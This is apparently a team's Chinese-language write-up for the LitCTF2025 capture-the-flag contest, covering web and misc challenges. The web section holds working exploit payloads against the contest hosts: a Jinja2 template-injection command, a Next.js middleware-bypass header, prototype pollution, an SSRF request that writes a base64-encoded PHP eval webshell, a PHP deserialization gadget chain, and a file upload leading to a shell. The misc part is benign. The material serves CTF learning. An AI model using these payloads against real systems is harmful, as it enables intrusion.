LitCTF2025-Wp
HnuSec团队,这次排名第6
这里发布一些web和misc-wp
欢迎大家关注我们团队公众号--HnuSec


Web

星愿信箱
得加一个汉字
你{%print(cycler.__init__.__globals__.os.popen('ls /').read())%}

你{%print(cycler.__init__.__globals__.os.popen('nl /flag').read())%}
NSSCTF{25476f24-d62d-4302-9468-0c70b66695f0}
next_js
还是nextjs上次那个大洞,中间件绕过

请求头如下
加上x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
去访问 /dashboard
GET /dashboard HTTP/1.1
Host: node8.anna.nssctf.cn:26096
Upgrade-Insecure-Requests: 1
Priority: u=0, i
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
多重宇宙日记
ez原型链,你能成为管理员拿到flag吗?

connect.sid 类型的 Cookie,常见于使用 Express.js 搭配 express-session 中间件构建的 Node.js 应用
我去直接秒了
{ "settings": { "theme": "1", "language": "han" , "isAdmin": true } }


返回界面
Ezsingnin
爆破
给了个命令执行函数,name传参
GET /api/sys/urlcode.php?url={{urlescape(http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=mv%20/var/www/html/327a6c4304ad5938eaf0efb6cc3e53dc.php%20/var/www/html/backup/)}} HTTP/1.1
Host: node10.anna.nssctf.cn:25700
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33ca465d26d7808a518186090fc6334a
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
尝试读取html下的一个乱码php,但好像有waf不能读取,尝试base64写入,直接写入一句话的POST和GET会被删
GET /api/sys/urlcode.php?url={{urlescape(http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=echo%20"$(echo%20PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=%20|%20base64%20-d)"%20>%20bx.php)}} HTTP/1.1
Host: node10.anna.nssctf.cn:25700
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33ca465d26d7808a518186090fc6334a
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36

连上蚁剑找flag
在html目录下的乱码PHP文件内找到flag
君の名は
队友写的,这里贴一下 wp
Payload
<?php
//highlight_file(__FILE__);
//error_reporting(0);
//create_function("", 'die(`/readflag`);');
class Taki
{
public $musubi;
public $magic;
function __construct($a,$b){
$this->musubi = $a;
$this->magic = $b;
}
}
class Mitsuha
{
public $memory;
public $thread;
function __construct($a,$b){
$this->memory = $a;
$this->thread = $b;
}
}
class KatawareDoki
{
public $soul;
public $kuchikamizake;
public $name;
function __construct($a,$b,$c){
$this->soul = $a;
$this->kuchikamizake = $b;
$this->name = $c;
}
}
$a = new Taki(new Mitsuha(new KatawareDoki(new Taki("getenv","invoke"),"ReflectionFunction","\00lambda_1"),"ewoji"),"invoke");
$aa=new ArrayObject($a);
//echo serialize($aa);
echo serialize($aa)."\n";
echo urlencode(serialize($aa));
?>

各种版本的限制很奇怪
第一个是__unserialize必须是在7.4以上版本才有的
说要把O换成C
这个C自定义序列化serialize出来的字符串说是只有7.3才有,但是unserialize适配全版本
所以payload要换到7.3的版本来跑
接下来就是rce的位置
(new $args[0]($args[1]))->{$this->magic}();
这里用的是ReflectionFunction内置类的获取匿名函数去读取flag
这个匿名函数的名称格式是\00lambda_%d
这里只创建了一个匿名函数,所以是\00lambda_1,所以传入调用即可

easy_file
弱口令admin/password
file可以文件包含,有文件上传,直接传入短标签

包含即可getshell
Misc
Cropppp
直接把文件夹拖出来
然后把二维码拼好给你
import os
from PIL import Image
import re
# 设置 tile 文件夹路径
tile_folder = "./tiles" # 假设图片都放在 tiles 文件夹下
# 正则提取坐标
tile_pattern = re.compile(r"tile_(\d+)_(\d+)\.png")
# 收集所有 tile 文件
tiles = []
for filename in os.listdir(tile_folder):
match = tile_pattern.match(filename)
if match:
x, y = map(int, match.groups())
tiles.append((x, y, filename))
# 获取最大 x 和 y 以确定图像大小
max_x = max(tile[0] for tile in tiles)
max_y = max(tile[1] for tile in tiles)
# 读取任意一个 tile 获取大小
sample_tile = Image.open(os.path.join(tile_folder, tiles[0][2]))
tile_width, tile_height = sample_tile.size
# 创建输出图像
output_image = Image.new('RGB', ((max_y + 1) * tile_width, (max_x + 1) * tile_height))
# 粘贴每个 tile 到正确位置
for x, y, filename in tiles:
tile_img = Image.open(os.path.join(tile_folder, filename))
output_image.paste(tile_img, (y * tile_width, x * tile_height))
# 保存结果
output_image.save("output.png")
print("二维码拼接完成,已保存为 output.png")

LitCTF{e7c3f4b2-9a6f-4d3f-9f98-0b3db91c2a12}
灵感菇🍄哩菇哩菇哩哇擦灵感菇灵感菇🍄
https://github.com/ProbiusOfficial/Lingicrypt
就是这个灵感菇编码解码就好
❯ python main.py -d "灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦哇擦哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇菇菇哇擦灵感菇🍄灵感菇 🍄菇菇菇菇菇菇菇菇哩菇菇菇哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦哩哩哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇菇哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦哩哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩哩哩哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哩哇擦哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哩哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哩哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哩哇擦哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哇擦菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哩哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦菇菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩菇哇擦哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哩灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哩菇灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哇擦哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哩哇擦哩哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇菇哇擦菇菇哇擦灵感菇🍄灵感菇🍄菇菇菇菇菇菇菇菇哩哩哩哇擦哇擦灵感菇🍄"
处理结果:
NSSCTF{30900736-4baa-46bc-a865-93f430855828}
像素中的航班
小李要去参见长城杯了,他乘坐的哪趟航班?flag格式:LitCTF{航班号}
应该是早上或者晚上,直接猜新郑机场到福州机场

